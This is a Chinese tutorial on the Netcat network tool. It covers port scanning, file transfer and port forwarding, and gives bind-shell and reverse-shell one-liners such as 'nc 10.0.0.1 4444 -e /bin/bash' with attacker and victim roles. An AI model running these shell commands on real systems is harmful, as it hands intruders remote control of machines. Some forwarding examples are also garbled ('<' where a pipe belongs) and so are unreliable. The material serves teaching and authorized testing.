文章目录

- Netcat(nc)工具使用

- 概述

- 基本工作原理

- 网络套接字操作:

- 数据传输:

- 主要工作模式

- 客户端模式:

- 服务器模式:

- 主要功能指令速查表

- 常用参数说明

- 替代或类似工具

- Netcat 的安装

- Linux(Debian/Ubuntu)

- Linux(RHEL/CentOS)

- MacOS

- Windows

- 示例演示

- 端口扫描

- 命令示例

- 基本通信模式

- 示例说明:

- 文件传输

- 示例说明

- 端口转发

- 本地端口转发(监听本地 → 转发到远程)

- 远程端口转发(监听远程 → 转发到本地)

- 双向通信转发(管道双向转发)

- 工作原理核心

- 典型应用场景

- 注意事项

- 正向shell后门(攻击者直连目标)

- 反向shell(受害者->攻击者)

- 命令示例:

- 注意事项

- 🚨 法律与合规警告

- 禁止用于恶意活动

- 仅限授权测试

Netcat(nc)工具使用

文档配合DeepSheek或ChaiAPI使用

概述

Netcat(简称 nc)是一个功能强大的 命令行网络工具,被称为 “网络瑞士军刀”,支持 TCP/UDP 协议,可用于 端口扫描、数据传输、端口监听、代理转发、反弹 Shell 等多种用途。几乎所有 Linux 发行版都支持,是网络管理员、渗透测试人员和开发者的必备工具。

基本工作原理

网络套接字操作:

-

NC 在底层使用操作系统的套接字(Socket)API

-

可以创建 TCP 或 UDP 连接

-

既可以作为客户端发起连接,也可以作为服务器监听端口

数据传输:

-

建立连接后,NC 在标准输入/输出和网络连接之间建立双向通道

-

数据从标准输入流向网络连接,同时从网络连接流向标准输出

主要工作模式

客户端模式:

nc [host] [port]

-

主动连接到指定主机和端口

-

之后所有键盘输入都会发送到远程主机

-

远程主机的响应会显示在终端上

服务器模式:

nc -l -p [port]

-

监听指定端口等待连接

-

接受连接后,功能与客户端模式类似

主要功能指令速查表

| 功能 | 说明 | 代码示例 |

|---|---|---|

| 端口扫描 | 检测目标主机的开放端口(类似 nmap) | nc -zv 192.168.1.1 80-443此命令扫描目标 IP 地址(192.168.1.1)上的端口 80 到 443,检查是否开放。 |

| TCP/UDP 连接 | 作为客户端连接远程服务(如 HTTP、SSH、MySQL) | nc 192.168.1.1 80此命令尝试连接目标主机 192.168.1.1 上的端口 80(通常用于 HTTP)。 对于 UDP: nc -u 192.168.1.1 53(连接到 DNS)。 |

| 端口监听 | 作为服务端监听端口,接收数据 | nc -l 8080此命令在本地主机上打开端口 8080,等待客户端连接并接收数据。 |

| 文件传输 | 在两台机器之间传输文件(类似 scp,但不加密) | 发送文件:nc 192.168.1.2 12345 < file.txt接收文件: nc -l 12345 > file.txt此命令将 file.txt 从发送方传输到接收方。 |

| 反弹 Shell | 建立远程控制连接(渗透测试常用) | 目标机器上:nc -lvp 4444 -e /bin/bash攻击者机器上: nc 192.168.1.2 4444这会建立一个反向 shell 连接,让攻击者可以控制目标机器的 shell。 |

| 端口转发 | 将流量从一个端口转发到另一个端口(类似 socat) | nc -l 8080 | nc 192.168.1.1 80 此命令将本地端口 8080 的流量转发到目标主机 192.168.1.1 上的 80 端口。 |

| 网络调试 | 测试网络服务、手动发送 HTTP/MySQL 等协议数据 | HTTP 请求:echo -ne "GET / HTTP/1.1\r\nHost: example.com\r\n\r\n" | nc 192.168.1.1 80此命令手动发送 HTTP 请求到目标 IP 地址上的 80 端口。 MySQL 请求:`echo -e “SHOW DATABASES;” |

常用参数说明

| 参数 | 说明 | 示例 |

|---|---|---|

-l | 监听模式(服务端) | nc -l -p 8080 |

-p | 指定监听/连接的端口 | nc -l -p 1234 |

-v | 显示详细输出(verbose) | nc -v example.com 80 |

-z | 端口扫描模式(不发送数据) | nc -zv 192.168.1.1 20-80 |

-u | 使用 UDP 协议(默认 TCP) | nc -u 192.168.1.1 53 |

-w | 设置超时时间(秒) | nc -w 5 example.com 80 |

-n | 禁用 DNS 解析(直接使用 IP) | nc -n 192.168.1.1 80 |

-k | 保持监听(客户端断开后不退出) | nc -lkp 8080 |

-e | 执行命令(用于反弹 Shell) | nc -lvp 4444 -e /bin/bash |

-4 | 强制使用 IPv4 | nc -4 example.com 80 |

-6 | 强制使用 IPv6 | nc -6 example.com 80 |

-c | 连接后执行命令(用于端口转发) | nc -l -p 8080 -c "nc google.com 80" |

-q | 连接关闭后等待时间(秒) | nc -q 1 example.com 80 |

-h | 显示帮助信息 | nc -h |

替代或类似工具

| 工具 | 说明 |

|---|---|

| ncat | nc 增强版,支持 SSL 加密 |

| socat | 更强大的网络工具,支持多协议 |

| telnet | 旧版 TCP 连接工具(不推荐) |

| curl / wget | HTTP 请求工具 |

Netcat 的安装

Linux(Debian/Ubuntu)

sudo apt update

sudo apt install netcat

Linux(RHEL/CentOS)

sudo yum install nc

# 或

sudo dnf install nc

MacOS

brew install netcat

Windows

下载 Nmap(包含 nc)

或使用 Netcat for Windows

示例演示

端口扫描



命令示例

# 指定端口扫描

nc -zv 10.0.0.201 80

# 指定端口范围扫描

nc -zv 10.0.0.201 20-80



原理:

-

-z:零 I/O 模式(只检测端口是否开放)

-

-v:显示详细信息

-

会依次尝试连接 20-80 端口,报告开放情况。





示例图示

-

TCP 端口扫描原理(nc -zv)

-

UDP 端口扫描原理(nc -zvu)

-

实际扫描流程示意图

-

实机操作示例

基本通信模式





示例说明:

-

服务器:

nc -l -p 1234(监听 TCP 1234 端口) -

客户端:

nc 10.0.0.1 1234(连接服务器) -

连接成功后,双方可以直接发送数据(类似 telnet)。

-

示例图示

-

实机操作演示

文件传输





示例说明

- 接收方 nc -l -p 端口 > file 将收到的数据写入文件。

- 发送方 nc IP 端口 < file 读取文件并发送。

- 示例图示

- 实机操作演示



端口转发





本地端口转发(监听本地 → 转发到远程)

-

场景:将本地某个端口的流量转发到远程主机的指定端口。

-

用途:绕过防火墙限制或访问不可达的远程服务。

-

命令示例:

# 在本地主机执行: nc -l -p 8080 | nc 10.0.0.201 80效果:访问 localhost:8080 ⇨ 实际连接到 10.0.0.201:80。

-

图片示例

- 原理图

- 简单图示

- 原理图





远程端口转发(监听远程 → 转发到本地)

- 场景:将远程主机的某个端口流量转发到本地服务。

- 用途:暴露本地服务到远程可访问的地址。

- 命令示例:

效果:访问 远程主机:9000 ⇨ 实际连接到 192.168.1.100:22(SSH)。# 在远程主机执行: nc -l -p 9000 | nc 192.168.1.100 22 - 图片示例

- 原理图

- 简单图示

- 原理图



双向通信转发(管道双向转发)

- 场景:建立双向通信通道,实时转发两端数据。

- 用途:代理或调试双向协议(如TCP聊天、数据库连接)。

- 命令示例:

效果:所有进出 8080 端口的流量双向转发到 10.0.0.100:3306(MySQL)。# 在中间主机执行(双向转发): mkfifo /tmp/pipe nc -l -p 8080 < /tmp/pipe | nc 10.0.0.100 3306 > /tmp/pipe - 图片示例

工作原理核心

-

管道(Pipe)机制:

-

使用 | 或命名管道(mkfifo)将输入/输出流串联。

-

示例:

nc -l -p X | nc Y Z表示“监听X端口的流量 → 转发到Y主机的Z端口”。

-

-

无加密警告:

- Netcat 默认不加密流量!敏感数据可能被窃听,建议结合 openssl 或使用 ncat(支持SSL):

ncat -l -p 8080 --ssl | ncat --ssl 10.0.0.100 80

典型应用场景

| 场景 | 命令示例 | 说明 |

|---|---|---|

| 访问内网 Web | nc -l -p 8080 < nc 内网IP 80 | 本地 8080 端口 ⇨ 内网 80 端口 |

| 暴露本地 SSH 到公网 | nc -l -p 2222 < nc localhost 22 | 远程连接 2222 端口 ⇨ 本地 SSH |

| 调试数据库连接 | nc -l -p 3306 < nc 数据库IP 3306 | 拦截并转发 MySQL 流量 |

注意事项

-

临时性:Netcat 转发在会话结束后终止,需配合 screen/tmux 保持运行。

-

性能限制:单线程处理,高并发场景建议用 socat 或 iptables 转发。

-

安全风险:避免在公网使用明文转发,替代方案:

# 使用socat加密转发 socat TCP-LISTEN:8080,fork openssl:远程IP:443,cert=证书.pem



正向shell后门(攻击者直连目标)

-

关键命令:

- 目标主机(受害机):

nc -lvnp 4444 -e /bin/bash # Linux nc -lvnp 4444 -e cmd.exe # Windows- 攻击者:

nc 目标IP 4444- 特点:

-

需目标主机有公网IP或可达内网IP。

-

易被防火墙拦截(入站连接)。

-

-

图片示例







反向shell(受害者->攻击者)

命令示例:

攻击者(监听):

nc -lvnp 4444

受害者(反弹 Shell):

nc 10.0.0.1 4444 -e /bin/bash

(Windows 可用 -e cmd.exe)

原理:

-

受害者主动连接攻击者,并绑定自己的 Shell(/bin/bash 或 cmd.exe)。

-

攻击者获得交互式 Shell,可远程控制受害者。

图示:

实机操作示例

注意事项

🚨 法律与合规警告

-

未经授权使用 Netcat 访问计算机系统是违法行为!

-

在未获得明确授权的情况下,对任何系统进行端口扫描、连接尝试或 Shell 访问可能违反《计算机欺诈与滥用法案》(CFAA)等法律法规。

-

非法入侵可能导致刑事指控、高额罚款甚至监禁。

禁止用于恶意活动

-

❌ 不得用于黑客攻击、数据窃取、僵尸网络控制或其他非法目的。

-

❌ 不得在未授权的情况下在企业/政府网络中使用 nc 进行测试。

仅限授权测试

-

✅ 渗透测试或安全评估必须获得书面授权。

-

✅ 仅在自己的实验环境或授权靶机(如 CTF、HTB)中使用。